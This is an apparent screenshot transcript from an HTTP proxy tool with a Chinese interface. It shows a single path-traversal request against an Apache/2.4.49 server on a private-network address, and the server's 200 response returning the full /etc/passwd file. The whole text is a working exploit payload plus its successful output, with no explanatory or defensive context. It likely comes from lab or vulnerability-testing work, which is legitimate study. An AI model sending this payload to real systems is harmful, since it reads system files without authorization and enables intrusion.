 发送 取消 < ▼ > ▼ 目标: http://192.168.44.149:8080
请求
Raw Headers Hex
1 GET /icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: 192.168.44.149:8080
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0)
Gecko/20100101 Firefox/34.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
9 If-None-Match: "2d-432a5e4a73a80"
10 Cache-Control: max-age=0
11
12
响应
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Jul 2022 01:29:30 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29